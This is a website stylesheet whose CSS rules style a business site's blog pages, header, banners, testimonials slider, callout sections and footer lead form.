.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #156DBA; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #156DBA; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #156DBA; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { margin: 0 0 1.11111rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #156DBA; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #156DBA; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #156DBA url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #156DBA; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #156DBA url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header i { color: #fefefe; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #156DBA; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #666666; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-family: "Oswald", sans-serif; color: #fefefe; }

@media screen and (max-width: 39.9375em) { header.page-header .logo { -webkit-transition: .3s; transition: .3s; } }

@media print, screen and (min-width: 40em) { header.page-header .tagline { margin: 0 0 0 0; }
  header.page-header .contact { margin: 0.55556rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .phone a { font-size: 1.66667rem; }
  header.page-header .logo { margin: 0 0; }
  header.page-header .tagline { margin: 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: left; color: #fefefe; background-color: #fff; background-image: url("/images/new-dd-banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ''; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.4); position: absolute; top: 0; left: 0; z-index: 1; }

.banner.full-width-banner > * { position: relative; z-index: 10; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner hr.banner-hr { width: 50%; border-bottom: 0.16667rem solid rgba(255, 255, 255, 0.5); margin-left: 1.11111rem; }

.banner.full-width-banner .banner-sub-heading { margin: 2.77778rem 1.11111rem 0.55556rem 1.11111rem; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-style: italic; font-weight: 500; }

.banner.full-width-banner .banner-heading { margin: 0.55556rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.77778rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.11111rem; font-weight: normal; padding: 1.11111rem 1.11111rem 1.11111rem 0; position: relative; z-index: 1; }

.banner.full-width-banner .banner-message::before { content: ""; background: rgba(0, 0, 0, 0.6); position: absolute; right: 0; top: 0; height: 100%; width: 100vw; z-index: -1; }

.banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/new-dd-banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.44444rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-sub-heading { margin: 4.44444rem 0 0 0; font-size: 1.66667rem; }
  .banner.full-width-banner hr.banner-hr { width: 50%; margin-left: 0; max-width: 15rem; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.66667rem 0; font-size: 1.11111rem; max-width: 41rem; line-height: 2rem; }
  .banner.full-width-banner .button { margin: 0 0 8.33333rem 0; font-weight: 700; } }

.sub-banner.banner-location { padding-bottom: 30px; }

.sub-banner.banner-location p { margin-bottom: 10px; line-height: 1.7; }

.sub-banner.banner-location a.location-info { position: relative; color: #fefefe; font-size: 1rem; padding-left: 22px; margin: 0 0 10px; display: block; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; line-height: 1.7; }

.sub-banner.banner-location a.location-info::before { content: ''; width: 12px; height: 100%; background-size: contain; background-position: top left; background-repeat: no-repeat; top: 6px; left: 0; position: absolute; }

.sub-banner.banner-location a.location-info.address::before { background-image: url("/images/location-dot-solid.svg"); top: 8px; }

.sub-banner.banner-location a.location-info.phone::before { width: 16px; background-image: url("/images/phone-flip-solid.svg"); }

.sub-banner.banner-location a.location-info:hover, .sub-banner.banner-location a.location-info:focus { color: #3983D4; }

.sub-banner.banner-location .flex-video.widescreen { margin: 10px 0 0; padding-bottom: 300px; }

@media print, screen and (min-width: 40em) { .sub-banner.banner-location { padding-bottom: 40px; } }

@media print, screen and (min-width: 64em) { .sub-banner.banner-location { padding-bottom: 80px; }
  .sub-banner.banner-location .flex-video.widescreen { margin: 0; padding-bottom: 345px; } }

.location-secondary-page .additional-content-area.extra-content_1 { background-color: #222222; color: #fefefe; }

.location-secondary-page .additional-content-area.extra-content_1 h2, .location-secondary-page .additional-content-area.extra-content_1 p { color: inherit; }

.cta-box.grey { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; color: #333333; }

.cta-box.grey h2 { color: inherit; }

.cta-box.grey a.service-area { display: block; position: relative; color: #156DBA; font-size: 1rem; margin: 5px 0 10px; padding-bottom: 2px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; clear: both; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.grey a.service-area::before, .cta-box.grey a.service-area::after { content: ''; position: absolute; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.grey a.service-area::before { width: 100%; bottom: 0; left: 0; height: 1.5px; background-color: #156DBA; }

.cta-box.grey a.service-area::after { right: -15px; top: 0; bottom: 0; margin: auto; background-image: url("/images/arrow-down.svg"); background-position: center; background-repeat: no-repeat; background-size: contain; width: 10px; height: 15px; }

.cta-box.grey a.service-area:hover, .cta-box.grey a.service-area:focus { color: #F5A327; }

.cta-box.grey a.service-area:hover::before, .cta-box.grey a.service-area:focus::before { background-color: #F5A327; }

.cta-box.grey a.service-area:hover::after, .cta-box.grey a.service-area:focus::after { background-image: url("/images/arrow-down-secondary.svg"); }

.cta-box.grey::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.cta-box.grey::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonials-slider { position: relative; padding: 1.66667rem 0 3.33333rem; background-color: #082c4a; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; background-position: center; text-align: center; }

.section-testimonials-slider h2 { text-align: center; color: #fefefe; margin-bottom: 2.22222rem; font-weight: 800; }

@media print, screen and (min-width: 64em) { .section-testimonials-slider h2 { font-size: 1.77778rem; } }

.section-testimonials-slider .testiQuoteStrong { margin-top: 1.38889rem; display: inline-block; font-weight: 600; }

.section-testimonials-slider blockquote img.rating-stars { width: auto; display: inline; margin-top: 0.27778rem; margin-bottom: 0.27778rem; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-family: "Open Sans", sans-serif; font-weight: 600; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider blockquote q { line-height: 1.55556rem; font-weight: 400; }

.section-testimonials-slider .flex-control-nav.flex-control-paging { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; max-width: 33.88889rem; width: 100%; margin: 0 auto; bottom: -1.66667rem; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.section-testimonials-slider .flex-control-nav.flex-control-paging > li { -webkit-box-flex: 0; -ms-flex: 0 0 33.333%; flex: 0 0 33.333%; width: 100%; margin: 0 auto; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a { margin: 0 auto 0.55556rem; width: calc(100% - 10px); height: 0.72222rem; border: 2px solid rgba(255, 255, 255, 0.5); border-radius: 0; background: rgba(255, 255, 255, 0); -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a.flex-active { background: rgba(255, 255, 255, 0.5); border-color: white; }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; font-family: "Oswald", sans-serif; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.5rem; }
  .section-testimonials-slider cite { margin-bottom: 1.38889rem; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.5rem; }
  .section-testimonials-slider cite { margin-bottom: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2.22222rem 0 3.33333rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4.44444rem 0 6.66667rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider img { margin-top: 1.38889rem; margin-bottom: 1.38889rem; }
  .section-testimonials-slider q { font-size: 1rem; }
  .section-testimonials-slider cite { font-size: 1.55556rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging { bottom: -2.77778rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging > li { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F4F4F4; padding-top: 4.44444rem; padding-bottom: 4.44444rem; }

.callout-bar h2 { margin-bottom: 1.38889rem; }

.callout-bar p { color: #333333; font-weight: 700; }

.callout-bar a.button { font-weight: 700; padding: 0.85em 1em; }

.callout-bar a.button::after { content: none; }

.callout-bar::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; left: 0; max-height: 2.77778rem; }

.callout-bar::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; left: 0; max-height: 2.77778rem; }

@media print, screen and (min-width: 64em) { .callout-bar { padding-top: 5.55556rem; padding-bottom: 5.55556rem; }
  .callout-bar h2 { font-size: 1.77778rem; }
  .callout-bar p { font-size: 1rem; max-width: 70%; margin-left: auto; margin-right: auto; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-image: url("/images/lead-form-background.jpg"); background-size: cover; background-position: center; }

.footer-callout .row.columns .row { padding-top: 1.66667rem; padding-bottom: 2.22222rem; }

.footer-callout .row.columns .row > .columns:nth-child(1) { margin-bottom: 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(1) h2, .footer-callout .row.columns .row > .columns:nth-child(1) h3 { color: #fefefe; }

.footer-callout .row.columns .row > .columns:nth-child(1) h2 { font-family: "Open Sans", sans-serif; font-weight: 700; line-height: 1.66667; }

.footer-callout .row.columns .row > .columns:nth-child(1) h3 { padding-left: 2.77778rem; position: relative; }

.footer-callout .row.columns .row > .columns:nth-child(1) h3::before { content: ''; background-image: url("/images/box-triangle.png"); background-repeat: no-repeat; background-size: contain; position: absolute; max-height: 4.27778rem; width: 20%; height: 80%; left: 0.55556rem; top: 10%; }

.footer-callout .row.columns .row > .columns:nth-child(1) .blue-block { background-color: #247FD0; padding: 1.11111rem; border-radius: 8px; margin-top: 2.22222rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) { text-align: center; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form { background-color: #F4F4F4; -webkit-box-shadow: 0 1.11111rem 2.22222rem #000; box-shadow: 0 1.11111rem 2.22222rem #000; border-radius: 3px; position: relative; padding: 2.77778rem 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form h2 { color: #333333; font-weight: 600; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form { text-align: left; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form_required_div { color: #666666; font-size: 0.77778rem; margin-bottom: 1.66667rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="text"].form_text, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="email"].form_text, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="url"], .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form textarea.form_textarea, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form select { background-color: #FFFFFF; color: #0a0a0a; -webkit-box-shadow: none; box-shadow: none; font-family: "Open Sans", sans-serif; font-size: 1rem; border: 1px solid #CCCCCC; margin-top: 0.55556rem; height: 3.33333rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-webkit-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-moz-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form :-ms-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-ms-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type=radio] { width: 0.77778rem; height: 0.77778rem; margin-right: 0.55556rem; margin-bottom: 0.55556rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type=checkbox] { width: 1.22222rem; height: 1.22222rem; margin-right: 0.27778rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .zip-dash, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-zipext { display: none; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE { width: 50%; float: left; padding-right: 0; padding-left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP:last-child:not(:first-child), .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE:last-child:not(:first-child) { float: right; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form-cd-name-first, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE { padding-right: 0.55556rem; margin-right: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form-cd-name-last, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP { padding-left: 0.55556rem; margin-left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP input { -ms-flex-preferred-size: 100%; flex-basis: 100%; margin-right: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-14, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 { margin-top: 1.11111rem; }

